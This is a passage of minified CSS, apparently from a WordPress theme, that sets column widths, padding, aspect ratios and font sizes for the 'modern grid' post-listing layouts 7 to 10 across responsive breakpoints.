.mg-row-1 .listing-mg-7-item .title{font-size:82%}.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item.listing-item-2 .title,.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{font-size:62%}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle{font-size:60%}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .content-container{max-height:43%}}.listing-mg-8-item.listing-item-2 .title,.listing-mg-8-item.listing-item-3 .title,.listing-mg-8-item.listing-item-4 .title,.listing-mg-8-item.listing-item-5 .post-subtitle,.listing-mg-8-item.listing-item-5 .title{font-size:72%}.listing-mg-8-item.listing-item-2 .title{font-size:80%}.listing-modern-grid-8 .mg-col-1{width:46%;float:left;padding-right:1px;overflow:hidden}.listing-modern-grid-8 .mg-col-2{width:32%;float:left;padding-left:1px;padding-right:1px;overflow:hidden}.listing-modern-grid-8 .mg-col-3{width:22%;float:left;padding-left:1px;overflow:hidden}.listing-modern-grid-8 .mg-row-1{margin:0 0 2px;overflow:hidden}.listing-modern-grid-8 .item-3-cont,.listing-modern-grid-8 .item-4-cont{width:50%;float:left;overflow:hidden}.listing-modern-grid-8 .item-3-cont{padding-right:1px}.listing-modern-grid-8 .item-4-cont{padding-left:1px}.listing-mg-8-item.listing-item-1:before{padding-top:71.779%}.listing-mg-8-item.listing-item-2:before{padding-top:53.005%}.listing-mg-8-item.listing-item-3:before,.listing-mg-8-item.listing-item-4:before{padding-top:100.55%}.listing-mg-8-item.listing-item-5:before{padding-top:150.394%}.listing-mg-8-item.listing-mg-item .format-icon,.listing-mg-8-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-8.l-1 .mg-col-3,.listing-modern-grid-8.l-2 .mg-col-3,.listing-modern-grid-8.l-3 .mg-col-3,.listing-modern-grid-8.l-4 .mg-col-3{width:100%;padding:2px 0 0}.listing-modern-grid-8.l-1 .mg-col-1,.listing-modern-grid-8.l-2 .mg-col-1,.listing-modern-grid-8.l-3 .mg-col-1,.listing-modern-grid-8.l-4 .mg-col-1{width:56%}.listing-modern-grid-8.l-1 .mg-col-2,.listing-modern-grid-8.l-2 .mg-col-2,.listing-modern-grid-8.l-3 .mg-col-2,.listing-modern-grid-8.l-4 .mg-col-2{width:44%;padding:0 0 0 1px}.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before{padding-top:47.29%}.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before{padding-top:87.68%}.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before{padding-top:18%}.listing-modern-grid-8.l-2 .listing-mg-8-item:before,.listing-modern-grid-8.l-3 .listing-mg-8-item:before,.listing-modern-grid-8.l-4 .listing-mg-8-item:before{padding-top:89%}.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before{padding-top:18%}.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before{padding-top:65.5%}.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before{padding-top:95.055%}.listing-modern-grid-8.l-2 .listing-item-1 .title,.listing-modern-grid-8.l-3 .listing-item-1 .title,.listing-modern-grid-8.l-4 .listing-item-1 .title{font-size:80%}.listing-modern-grid-8.l-2 .listing-item-2 .title,.listing-modern-grid-8.l-2 .listing-item-3 .title,.listing-modern-grid-8.l-2 .listing-item-4 .title,.listing-modern-grid-8.l-3 .listing-item-2 .title,.listing-modern-grid-8.l-3 .listing-item-3 .title,.listing-modern-grid-8.l-3 .listing-item-4 .title,.listing-modern-grid-8.l-4 .listing-item-2 .title,.listing-modern-grid-8.l-4 .listing-item-3 .title,.listing-modern-grid-8.l-4 .listing-item-4 .title{font-size:62%}.listing-modern-grid-8.l-2 .listing-item-3 .term-badges,.listing-modern-grid-8.l-2 .listing-item-4 .term-badges,.listing-modern-grid-8.l-3 .listing-item-3 .term-badges,.listing-modern-grid-8.l-3 .listing-item-4 .term-badges,.listing-modern-grid-8.l-4 .listing-item-3 .term-badges,.listing-modern-grid-8.l-4 .listing-item-4 .term-badges{display:none}.listing-modern-grid-8.l-2 .listing-mg-item .content-container,.listing-modern-grid-8.l-3 .listing-mg-item .content-container,.listing-modern-grid-8.l-4 .listing-mg-item .content-container{left:15px;right:15px;bottom:10px;max-height:50%}.listing-modern-grid-8.l-3 .mg-col-1,.listing-modern-grid-8.l-4 .mg-col-1{width:100%;padding:0}.listing-modern-grid-8.l-3 .mg-col-2,.listing-modern-grid-8.l-4 .mg-col-2{width:100%;padding:2px 0 0 0}.listing-modern-grid-8.l-3 .mg-row-2,.listing-modern-grid-8.l-4 .mg-row-2{width:100%;padding:0;float:none}.listing-modern-grid-8.l-3 .listing-item-1:before,.listing-modern-grid-8.l-4 .listing-item-1:before{padding-top:46%}.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before{padding-top:65.5%}.listing-modern-grid-8.l-3 .listing-item-2 .title,.listing-modern-grid-8.l-4 .listing-item-2 .title{font-size:72%}.listing-modern-grid-8.l-3 .listing-item-2 .post-meta,.listing-modern-grid-8.l-3 .mg-col-2 .post-meta,.listing-modern-grid-8.l-3 .mg-col-2 .term-badges.floated,.listing-modern-grid-8.l-3 .mg-col-3 .post-meta,.listing-modern-grid-8.l-3 .mg-col-3 .term-badges.floated,.listing-modern-grid-8.l-4 .listing-item-2 .post-meta,.listing-modern-grid-8.l-4 .mg-col-2 .post-meta,.listing-modern-grid-8.l-4 .mg-col-2 .term-badges.floated,.listing-modern-grid-8.l-4 .mg-col-3 .post-meta,.listing-modern-grid-8.l-4 .mg-col-3 .term-badges.floated{display:none}.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-1:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before{padding-top:50%}.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2 .term-badges.floated,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2 .term-badges.floated{display:none}.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before{padding-top:36%}.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before{padding-top:79.5%}.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before{padding-top:50.5%}.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before{padding-top:55%}.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1 .post-meta{display:none}.listing-modern-grid-8.l-4 .listing-mg-item .content-container{left:12px;right:12px;bottom:12px}.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container{max-height:40%}.slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container{max-height:60%;padding:12px 12px 10px}.listing-mg-8-item.listing-mg-item.l-4 .format-icon,.listing-mg-8-item.listing-mg-item.l-4:hover .format-icon{right:10px!important;top:10px!important}@media only screen and (max-width:980px){.listing-modern-grid-8 .mg-col-3{width:100%;padding:2px 0 0}.listing-modern-grid-8 .mg-col-1{width:56%}.listing-modern-grid-8 .mg-col-2{width:44%;padding:0 0 0 1px}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before{padding-top:47.29%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before{padding-top:87.68%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before{padding-top:18%}}@media only screen and (max-width:780px){.listing-modern-grid-8 .listing-mg-8-item:before{padding-top:89%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before{padding-top:18%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before{padding-top:65.5%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before{padding-top:95.055%}.listing-modern-grid-8 .listing-item-1 .title{font-size:80%}.listing-modern-grid-8 .listing-item-2 .title,.listing-modern-grid-8 .listing-item-3 .title{font-size:72%}.listing-modern-grid-8 .listing-item-3 .term-badges,.listing-modern-grid-8 .listing-item-4 .term-badges{display:none}.listing-modern-grid-8 .listing-mg-item .content-container{left:15px;right:15px;bottom:10px;max-height:50%}}@media only screen and (max-width:620px){.listing-modern-grid-8 .mg-col-1{width:100%!important;padding:0!important}.listing-modern-grid-8 .mg-col-2{width:100%!important;padding:2px 0 0 0!important}.listing-modern-grid-8 .mg-row-2{width:100%!important;padding:0!important;float:none!important}.listing-modern-grid-8 .listing-item-1:before{padding-top:46%!important}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before{padding-top:65.5%!important}.listing-modern-grid-8 .listing-item-2 .title,.listing-modern-grid-8 .listing-item-3 .title{font-size:72%!important}.listing-modern-grid-8 .listing-item-2 .post-meta,.listing-modern-grid-8 .mg-col-2 .post-meta,.listing-modern-grid-8 .mg-col-2 .term-badges.floated,.listing-modern-grid-8 .mg-col-3 .post-meta,.listing-modern-grid-8 .mg-col-3 .term-badges.floated{display:none!important}.listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before{padding-top:50%!important}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .term-badges.floated{display:none!important}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,.listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before{padding-top:36%!important}.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,.listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before{padding-top:79.5%!important}}@media only screen and (max-width:480px){.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before{padding-top:50.5%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before{padding-top:55%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-1 .post-meta{display:none}.listing-modern-grid-8 .listing-item-2 .title,.listing-modern-grid-8 .listing-item-3 .title{font-size:64%}.listing-modern-grid-8 .listing-mg-item .content-container{left:12px;right:12px;bottom:12px}.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,.listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container{max-height:40%}.slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container{max-height:60%;padding:12px 12px 10px}.listing-mg-8-item.listing-mg-item .format-icon,.listing-mg-8-item.listing-mg-item:hover .format-icon{right:10px!important;top:10px!important}}.listing-mg-9-item.listing-item-2 .title,.listing-mg-9-item.listing-item-3 .title,.listing-mg-9-item.listing-item-4 .title,.listing-mg-9-item.listing-item-5 .title,.listing-mg-9-item.listing-item-6 .title,.listing-mg-9-item.listing-item-7 .title{font-size:72%}.listing-mg-9-item.listing-mg-item .format-icon,.listing-mg-9-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-mg-9-item:before{padding-top:93.76%}.listing-modern-grid-9 .mg-col-3 .listing-mg-9-item:before{padding-top:93.97%}.listing-mg-9-item.listing-item-1:before{padding-top:74.545%}.listing-modern-grid-9 .mg-col-1{width:45.6%;float:left;padding-right:1px}.listing-modern-grid-9 .mg-col-2{width:36.35%;float:left;padding-left:1px;padding-right:1px}.listing-modern-grid-9 .mg-col-3{width:18.05%;float:left;padding-left:1px}.listing-modern-grid-9 .item-2-cont,.listing-modern-grid-9 .item-3-cont,.listing-modern-grid-9 .item-4-cont,.listing-modern-grid-9 .item-5-cont{width:50%;float:left}.listing-modern-grid-9 .item-2-cont,.listing-modern-grid-9 .item-4-cont{padding-right:1px}.listing-modern-grid-9 .item-3-cont,.listing-modern-grid-9 .item-5-cont{padding-left:1px}.listing-modern-grid-9 .mg-row-1{margin-bottom:2px}.listing-modern-grid-9.l-1 .mg-col-1,.listing-modern-grid-9.l-2 .mg-col-1,.listing-modern-grid-9.l-3 .mg-col-1,.listing-modern-grid-9.l-4 .mg-col-1,.listing-modern-grid-9.l-5 .mg-col-1{width:53%}.listing-modern-grid-9.l-1 .mg-col-2,.listing-modern-grid-9.l-2 .mg-col-2,.listing-modern-grid-9.l-3 .mg-col-2,.listing-modern-grid-9.l-4 .mg-col-2,.listing-modern-grid-9.l-5 .mg-col-2{width:47%}.listing-modern-grid-9.l-1 .listing-mg-9-item:before,.listing-modern-grid-9.l-2 .listing-mg-9-item:before,.listing-modern-grid-9.l-3 .listing-mg-9-item:before,.listing-modern-grid-9.l-4 .listing-mg-9-item:before,.listing-modern-grid-9.l-5 .listing-mg-9-item:before{padding-top:86.97%}.listing-modern-grid-9.l-1 .listing-item-1:before,.listing-modern-grid-9.l-2 .listing-item-1:before,.listing-modern-grid-9.l-3 .listing-item-1:before,.listing-modern-grid-9.l-4 .listing-item-1:before,.listing-modern-grid-9.l-5 .listing-item-1:before{padding-top:77%}.listing-modern-grid-9.l-1 .listing-mg-item .content-container,.listing-modern-grid-9.l-2 .listing-mg-item .content-container,.listing-modern-grid-9.l-3 .listing-mg-item .content-container,.listing-modern-grid-9.l-4 .listing-mg-item .content-container,.listing-modern-grid-9.l-5 .listing-mg-item .content-container{left:15px;right:15px;bottom:12px;max-height:50%}.listing-modern-grid-9.l-1 .mg-col-3 .mg-row,.listing-modern-grid-9.l-2 .mg-col-3 .mg-row,.listing-modern-grid-9.l-3 .mg-col-3 .mg-row,.listing-modern-grid-9.l-4 .mg-col-3 .mg-row,.listing-modern-grid-9.l-5 .mg-col-3 .mg-row{width:50%;float:left}.listing-modern-grid-9.l-1 .mg-col-3,.listing-modern-grid-9.l-2 .mg-col-3,.listing-modern-grid-9.l-3 .mg-col-3,.listing-modern-grid-9.l-4 .mg-col-3,.listing-modern-grid-9.l-5 .mg-col-3{width:100%;padding:2px 0 0}.listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-1,.listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-1,.listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-1,.listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-1,.listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-1{padding-right:1px}.listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-2,.listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-2,.listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-2,.listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-2,.listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-2{padding-left:1px}.listing-modern-grid-9.l-2 .mg-col-1,.listing-modern-grid-9.l-2 .mg-col-2,.listing-modern-grid-9.l-3 .mg-col-1,.listing-modern-grid-9.l-3 .mg-col-2,.listing-modern-grid-9.l-4 .mg-col-1,.listing-modern-grid-9.l-4 .mg-col-2,.listing-modern-grid-9.l-5 .mg-col-1,.listing-modern-grid-9.l-5 .mg-col-2{width:50%}.listing-modern-grid-9.l-2 .listing-mg-item:before,.listing-modern-grid-9.l-3 .listing-mg-item:before,.listing-modern-grid-9.l-4 .listing-mg-item:before,.listing-modern-grid-9.l-5 .listing-mg-item:before{padding-top:93%}.listing-modern-grid-9.l-2 .listing-item-1:before,.listing-modern-grid-9.l-3 .listing-item-1:before,.listing-modern-grid-9.l-4 .listing-item-1:before,.listing-modern-grid-9.l-5 .listing-item-1:before{padding-top:92.876%}.listing-modern-grid-9.l-2 .mg-col-3 .listing-item:before{padding-top:37%}.listing-modern-grid-9.l-2 .listing-mg-item .title,.listing-modern-grid-9.l-3 .listing-mg-item .title,.listing-modern-grid-9.l-4 .listing-mg-item .title,.listing-modern-grid-9.l-5 .listing-mg-item .title{font-size:66%}.listing-modern-grid-9.l-2 .listing-item-1 .title,.listing-modern-grid-9.l-3 .listing-item-1 .title,.listing-modern-grid-9.l-4 .listing-item-1 .title,.listing-modern-grid-9.l-5 .listing-item-1 .title{font-size:86%}.listing-modern-grid-9.l-2 .mg-col-2 .term-badges,.listing-modern-grid-9.l-2 .mg-col-3 .term-badges,.listing-modern-grid-9.l-3 .mg-col-2 .term-badges,.listing-modern-grid-9.l-3 .mg-col-3 .term-badges,.listing-modern-grid-9.l-4 .mg-col-2 .term-badges,.listing-modern-grid-9.l-4 .mg-col-3 .term-badges,.listing-modern-grid-9.l-5 .mg-col-2 .term-badges,.listing-modern-grid-9.l-5 .mg-col-3 .term-badges{display:none}.listing-modern-grid-9.l-3 .listing-mg-item .post-meta,.listing-modern-grid-9.l-4 .listing-mg-item .post-meta,.listing-modern-grid-9.l-5 .listing-mg-item .post-meta{display:none!important}.listing-modern-grid-9.l-3 .listing-mg-item .format-icon,.listing-modern-grid-9.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-9.l-4 .listing-mg-item .format-icon,.listing-modern-grid-9.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-9.l-5 .listing-mg-item .format-icon,.listing-modern-grid-9.l-5 .listing-mg-item:hover .format-icon{right:12px!important;top:12px!important}.listing-modern-grid-9.l-3.l-3 .listing-mg-item:before,.listing-modern-grid-9.l-4 .listing-mg-item:before,.listing-modern-grid-9.l-5 .listing-mg-item:before{padding-top:60%}.listing-modern-grid-9.l-3 .listing-item-1:before,.listing-modern-grid-9.l-4 .listing-item-1:before,.listing-modern-grid-9.l-5 .listing-item-1:before{padding-top:45%}.listing-modern-grid-9.l-3 .mg-col-1,.listing-modern-grid-9.l-4 .mg-col-1,.listing-modern-grid-9.l-5 .mg-col-1{width:100%!important;padding:0!important;margin-bottom:2px!important}.listing-modern-grid-9.l-3 .mg-col-2,.listing-modern-grid-9.l-4 .mg-col-2,.listing-modern-grid-9.l-5 .mg-col-2{width:100%!important;padding:0!important}.listing-modern-grid-9.l-4 .listing-mg-item:before,.listing-modern-grid-9.l-4 .mg-col-3 .listing-item:before,.listing-modern-grid-9.l-5 .listing-mg-item:before,.listing-modern-grid-9.l-5 .mg-col-3 .listing-item:before{padding-top:80%}.listing-modern-grid-9.l-4 .listing-item-1:before,.listing-modern-grid-9.l-5 .listing-item-1:before{padding-top:55%}.slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-3 .content-container,.slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-4 .content-container,.slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-5 .content-container{max-height:64%;padding:12px!important}@media only screen and (max-width:980px){.listing-modern-grid-9 .mg-col-1{width:53%}.listing-modern-grid-9 .mg-col-2{width:47%}.listing-modern-grid-9 .listing-mg-9-item:before{padding-top:86.97%}.listing-modern-grid-9 .listing-item-1:before{padding-top:77%}.listing-modern-grid-9 .listing-mg-item .content-container{left:15px;right:15px;bottom:12px;max-height:50%}.listing-modern-grid-9 .mg-col-3 .mg-row{width:50%!important;float:left!important}.listing-modern-grid-9 .mg-col-3{width:100%;padding:2px 0 0}.listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-1{padding-right:1px}.listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-2{padding-left:1px}.listing-modern-grid-9 .mg-col-3 .listing-item:before{padding-top:37%}}@media only screen and (max-width:780px){.listing-modern-grid-9 .mg-col-1,.listing-modern-grid-9 .mg-col-2{width:50%!important}.listing-modern-grid-9 .listing-mg-item:before{padding-top:93%}.listing-modern-grid-9 .listing-item-1:before{padding-top:92.876%}.listing-modern-grid-9 .listing-mg-item .title{font-size:66%}.listing-modern-grid-9 .listing-item-1 .title{font-size:86%}.listing-modern-grid-9 .mg-col-2 .term-badges,.listing-modern-grid-9 .mg-col-3 .term-badges{display:none}}@media only screen and (max-width:620px){.listing-modern-grid-9 .listing-mg-item .post-meta{display:none}.listing-modern-grid-9 .listing-mg-item .format-icon,.listing-modern-grid-9 .listing-mg-item:hover .format-icon{right:12px;top:12px}.listing-modern-grid-9 .listing-mg-item:before,.listing-modern-grid-9 .mg-col-3 .listing-item:before{padding-top:60%}.listing-modern-grid-9 .listing-item-1:before{padding-top:45%}.listing-modern-grid-9 .mg-col-1{width:100%!important;padding:0!important;margin-bottom:2px!important}.listing-modern-grid-9 .mg-col-2{width:100%!important;padding:0!important}}@media only screen and (max-width:560px){.listing-modern-grid-9 .listing-mg-item:before,.listing-modern-grid-9 .mg-col-3 .listing-item:before{padding-top:80%!important}.listing-modern-grid-9 .listing-item-1:before{padding-top:55%!important}}@media only screen and (max-width:480px){.slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-3 .content-container,.slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-4 .content-container,.slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-5 .content-container{max-height:64%;padding:12px}}.listing-mg-10-item:before{padding-top:60%}.listing-modern-grid-10 .mg-row-1{padding-bottom:4px}.listing-modern-grid-10 .mg-row-1 .mg-col-1{width:50%;float:left;padding-right:2px}.listing-modern-grid-10 .mg-row-1 .mg-col-2{width:50%;float:left;padding-left:2px}.listing-modern-grid-10 .mg-row-2 .mg-col{width:25%;float:left}.listing-modern-grid-10 .mg-row-2 .mg-col-1{padding-right:3px}.listing-modern-grid-10 .mg-row-2 .mg-col-2{padding-left:1px;padding-right:2px}.listing-modern-grid-10 .mg-row-2 .mg-col-3{padding-left:2px;padding-right:1px}.listing-modern-grid-10 .mg-row-2 .mg-col-4{padding-left:3px}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item{width:100%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{padding-top:64%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .post-subtitle,.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{font-size:75%}.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon{margin-top:-46px;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-10.l-1 .mg-row-2 .mg-col,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col{width:50%}.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-1,.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-1,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3{padding-right:2px;padding-left:0}.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-2,.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-2,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4{padding-left:2px;padding-right:0}.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4{padding-top:4px}.listing-modern-grid-10.l-1 .mg-row-1 .listing-mg-10-item .title,.listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item .title,.listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item .title,.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title{font-size:92%}.listing-modern-grid-10.l-1 .mg-row-2 .listing-mg-10-item .title,.listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item .title,.listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .title,.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title{font-size:72%}.listing-modern-grid-10.l-2 .mg-row-1 .mg-col,.listing-modern-grid-10.l-3 .mg-row-1 .mg-col,.listing-modern-grid-10.l-4 .mg-row-1 .mg-col{width:100%;padding:0;float:none}.listing-modern-grid-10.l-2 .mg-row-1 .mg-col-1,.listing-modern-grid-10.l-3 .mg-row-1 .mg-col-1,.listing-modern-grid-10.l-4 .mg-row-1 .mg-col-1{padding-bottom:4px}.listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item:hover .format-icon,.listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item:hover .format-icon,.listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item:before,.listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item:before,.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before{padding-top:36%}.listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item:before,.listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item:before,.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before{padding-top:70%}.listing-modern-grid-10.l-3 .listing-item .post-meta,.listing-modern-grid-10.l-4 .listing-item .post-meta{display:none}.listing-modern-grid-10.l-3 .mg-row-2 .mg-col,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col{width:50%}.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1{padding-right:2px}.listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,.listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2{padding-left:2px;padding-right:0}.listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .format-icon,.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .format-icon{display:none}.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before{padding-top:52%}.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before{padding-top:76%}.listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title{font-size:82%}.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title{font-size:62%}.listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .content-container{max-height:43%}@media only screen and (max-width:980px){.listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10 